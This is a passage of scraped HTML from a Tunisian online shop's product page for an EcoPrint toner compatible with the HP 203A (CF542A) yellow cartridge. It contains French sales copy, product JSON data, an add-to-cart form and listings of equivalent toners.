substantielles.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;ul type=\&quot;circle\&quot;&gt;&lt;li class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;\u00a0Produits certifi\u00e9s par l&#039;Etat&lt;\/span&gt;&lt;\/b&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;&lt;\/span&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;\/ul&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;Nos Toners\u00a0\u00a0&lt;b&gt;&lt;span style=\&quot;color:#2445a2;\&quot;&gt;\u00a0HP \u00a0&lt;\/span&gt;&lt;\/b&gt;sont certifi\u00e9s par l&#039;\u00c9tat, garantissant leur conformit\u00e9 aux normes de qualit\u00e9 et de s\u00e9curit\u00e9 les plus \u00e9lev\u00e9es. Cette certification atteste de notre engagement envers l&#039;excellence et vous assure d&#039;obtenir des produits fiables et de confiance.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;\/p&gt;\n&lt;p&gt;\u00a0&lt;\/p&gt;\n&lt;ul type=\&quot;circle\&quot;&gt;&lt;li class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;\u00a03 ans de garantie sur les produits ECOPRINT\u00a0&lt;\/span&gt;&lt;\/b&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;&lt;\/span&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;\/ul&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;Nous sommes fiers d&#039;offrir une garantie de 3 ans sur tous nos produits ECOPRINT. Cette garantie t\u00e9moigne de notre confiance dans la qualit\u00e9 et la durabilit\u00e9 de nos toners .En cas de probl\u00e8me, nous nous engageons \u00e0 remplacer le produit d\u00e9fectueux ou \u00e0 vous rembourser int\u00e9gralement.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;\/p&gt;\n&lt;p&gt;\u00a0&lt;\/p&gt;\n&lt;ul type=\&quot;circle\&quot;&gt;&lt;li class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;\u00a0\u00c9conomiser jusqu&#039;\u00e0 40 % gr\u00e2ce aux produits ECOPRINT\u00a0&lt;\/span&gt;&lt;\/b&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;&lt;\/span&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;\/ul&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;Optez pour nos toners ECOPRINT et r\u00e9alisez des \u00e9conomies significatives sur\u00a0vos co\u00fbts d&#039;impression. Nos produits vous permettent de b\u00e9n\u00e9ficier d&#039;une qualit\u00e9 d&#039;impression \u00e9quivalente \u00e0 celle des produits d&#039;origine, tout en r\u00e9duisant vos d\u00e9penses jusqu&#039;\u00e0 40 %. Faites des choix \u00e9conomiques sans compromettre la qualit\u00e9.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;&lt;span style=\&quot;font-size:8.5pt;font-family:Verdana, sans-serif;color:#2445a2;background:#FAFBFC;\&quot;&gt;Les cartouches EcoPrint offrent une excellente qualit\u00e9 et sont comparables aux cartouches d&#039;origine.&lt;\/span&gt;&lt;\/b&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:3089,&quot;id_product&quot;:3089,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;cartouches-laser&quot;,&quot;category_name&quot;:&quot;Cartouches Laser&quot;,&quot;link&quot;:&quot;https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3089-toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:150,&quot;price_without_reduction&quot;:178.5,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:51,&quot;quantity_all_versions&quot;:51,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Gamme&quot;,&quot;value&quot;:&quot;HP COLOR&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Nombre des pages&quot;,&quot;value&quot;:&quot;1300&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;r\u00e9f\u00e9rence originale&quot;,&quot;value&quot;:&quot;CF542A&quot;,&quot;id_feature&quot;:&quot;52&quot;,&quot;position&quot;:&quot;4&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:19,&quot;tax_name&quot;:&quot;TVA&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;238,00\u00a0TND&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-attributes_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-slider_photo\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-small_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-cart_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-menu_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-catalog_small\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-home_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-catalog_large\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-medium_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-large_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg&quot;,&quot;width&quot;:540,&quot;height&quot;:540},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-product_zoom\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-attributes_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-catalog_small\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-product_zoom\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;HP 203A (CF542A) - Toner&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;7290&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7289-attributes_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7289-slider_photo\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7289-small_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7289-cart_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7289-menu_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7289-catalog_small\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7289-home_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7289-catalog_large\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7289-medium_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7289-large_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg&quot;,&quot;width&quot;:540,&quot;height&quot;:540},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7289-product_zoom\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7289-attributes_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7289-catalog_small\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7289-product_zoom\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;7289&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-attributes_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-slider_photo\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-small_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-cart_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-menu_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-catalog_small\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-home_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-catalog_large\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-medium_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-large_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg&quot;,&quot;width&quot;:540,&quot;height&quot;:540},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-product_zoom\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-attributes_default\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-catalog_small\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7290-product_zoom\/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;HP 203A (CF542A) - Toner&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;7290&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:178.5,&quot;unit_price_full&quot;:&quot;238,00\u00a0TND &quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.easyprint.tn/fr/brand/3-hp">
            <img src="https://www.easyprint.tn/img/m/3.jpg" class="img img-thumbnail manufacturer-logo" />
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">PE-H203Y</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <h3 class="h6">Fiche technique</h3>
        <dl class="data-sheet">
                      <dt class="name">Gamme</dt>
            <dd class="value">HP COLOR</dd>
                      <dt class="name">Nombre des pages</dt>
            <dd class="value">1300</dd>
                      <dt class="name">référence originale</dt>
            <dd class="value">CF542A</dd>
                  </dl>
      </section>
      

    
          <section class="product-features">
        <h3 class="h6">Références spécifiques</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
              
  
              
                              
  
                
              
                                              
            </div>
                  </div>
      

    
      <!-- Module totsuggestproduct-->
<script type="text/javascript">
    var cart_url = "https://www.easyprint.tn/fr/panier";
</script>



<ul class="clear clearfix product-miniature totsuggestproductcart_17" id="product_list">

    </ul>
<!-- /Module totsuggestproduct-->
 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-928NCHJG2Z", "currency": "TND", "value": 178.5, "items": [{"item_id":3089,"item_name":"HP 203A (CF542A) - Toner compatible  (JAUNE)","currency":"TND","item_brand":[],"item_category":"Cartouches Laser","price":178.5,"quantity":1}]});
      });
    </script>
<div class="an_stickyAddToCart an_stickyAddToCart js-an_stickyAddToCart" data-id-product="3089" data-hidden="1">
<form method="post" class="an_stickyAddToCartForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3089" type="hidden">
		
	<div class="container">
	    <div class="row an_stickyAddToCart-content   content-standart">
            <div class="an_stickyAddToCart-imageblock col-xs-2 col-xl-1">
                <div class="an_stickyAddToCart-container-image">
                    <img class="js-an_stickyAddToCart-image an_stickyAddToCart-image" src="https://www.easyprint.tn/7290-home_default/toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.jpg" alt="" title="" >
                </div>
            </div>

            <div class="an_stickyAddToCart-price col-xs-3 col-xl-2">
                <h3 class="product-title">HP 203A (CF542A) - Toner...</h3>
                <div class="an_stickyAddToCart-product-price-and-shipping product-price-and-shipping">
					                    <span class="an_stickyAddToCart-price-price price">178,50 TND</span>
                </div>

            </div>

                        <div class="col-xs-4 col-xl-6 an_stickyAddToCart-standart">
                <div class="js-an_stickyAddToCart-standart">
                    <div class="an_pa_product-variants">
  </div>
                </div>
            </div>
            


            <div class="an_stickyAddToCart-btnadd col-xs-3  ">
                                                <div class="an_stickyAddToCart-qty-add clearfix">

                                        <div class="an_stickyAddToCart-qty-container an_stickyAddToCart-qty-container">
                      <input id="an_stickyAddToCart_qty" type="number" name="qty" value="1" class="input-group form-control an_stickyAddToCart-qty" min="1"  aria-label="Quantity" style="display: block;" >
                    </div>
                    
                    <div class="an_stickyAddToCart-add ">
                      <button data-animation="none" data-interval="2500" class="btn btn-primary js-an_stickyAddToCart-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        Ajouter au panier
                      </button>
                    </div>
                </div>
                            </div>
        </div>
	</div>
</form>	
</div>
    

    
          <section class="product-accessories clearfix">
        <h2 class="product-accessories-title">Produits équivalents</h2>
        <div class="meme_categ owl-carousel owl-theme products">
                                    
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3083" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/7291-product_zoom/toner-ecoprint-equivalent-a-hp-203a-cf541a-cyan-bleu.webp">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
						<meta itemprop="description" content="Les cartouches EcoPrint offrent une excellente qualité et sont comparables aux cartouches d&#039;origine.

">
				<meta itemprop="sku" content="3083">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3083-toner-ecoprint-equivalent-a-hp-203a-cf541a-cyan-bleu.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/7291-catalog_small/toner-ecoprint-equivalent-a-hp-203a-cf541a-cyan-bleu.webp"
                           							data-catalog-medium="https://www.easyprint.tn/7291-home_default/toner-ecoprint-equivalent-a-hp-203a-cf541a-cyan-bleu.jpg"
                           							data-catalog-large="https://www.easyprint.tn/7291-catalog_large/toner-ecoprint-equivalent-a-hp-203a-cf541a-cyan-bleu.webp"
                           							alt="HP 203A (CF541A) - Toner"
                           							data-full-size-image-url="https://www.easyprint.tn/7291-product_zoom/toner-ecoprint-equivalent-a-hp-203a-cf541a-cyan-bleu.webp"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/7291-home_default/toner-ecoprint-equivalent-a-hp-203a-cf541a-cyan-bleu.jpg"
                                         data-src="                                               https://www.easyprint.tn/7291-home_default/toner-ecoprint-equivalent-a-hp-203a-cf541a-cyan-bleu.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="HP 203A (CF541A) - Toner...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3083-toner-ecoprint-equivalent-a-hp-203a-cf541a-cyan-bleu.html">
                                        HP 203A (CF541A) - Toner...
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3083-toner-ecoprint-equivalent-a-hp-203a-cf541a-cyan-bleu.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="150">
                <span class="money" data-currency-tnd="178,50 TND">178,50 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3083" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                                                
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3084" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/5013-product_zoom/-hp-203a-cf541a-toner-generique-bleu.webp">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
						<meta itemprop="description" content="Les cartouches de la marque HP offrent une excellente qualité et sont comparables aux cartouches d&#039;origine.

">
				<meta itemprop="sku" content="3084">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3084--hp-203a-cf541a-toner-generique-bleu.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/5013-catalog_small/-hp-203a-cf541a-toner-generique-bleu.webp"
                           							data-catalog-medium="https://www.easyprint.tn/5013-home_default/-hp-203a-cf541a-toner-generique-bleu.jpg"
                           							data-catalog-large="https://www.easyprint.tn/5013-catalog_large/-hp-203a-cf541a-toner-generique-bleu.webp"
                           							alt="Toner HP 203A (CF541A) -..."
                           							data-full-size-image-url="https://www.easyprint.tn/5013-product_zoom/-hp-203a-cf541a-toner-generique-bleu.webp"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/5013-home_default/-hp-203a-cf541a-toner-generique-bleu.jpg"
                                         data-src="                                               https://www.easyprint.tn/5013-home_default/-hp-203a-cf541a-toner-generique-bleu.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="Toner HP 203A (CF541A) -...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3084--hp-203a-cf541a-toner-generique-bleu.html">
                                        Toner HP 203A (CF541A) -...
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3084--hp-203a-cf541a-toner-generique-bleu.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="38">
                <span class="money" data-currency-tnd="45,22 TND">45,22 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3084" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                                                
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3085" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/5007-product_zoom/toner-ecoprint-equivalent-a-hp-203a-cf543a-magenta-rouge.webp">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
						<meta itemprop="description" content="Les cartouches EcoPrint offrent une excellente qualité et sont comparables aux cartouches d&#039;origine.">
				<meta itemprop="sku" content="3085">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
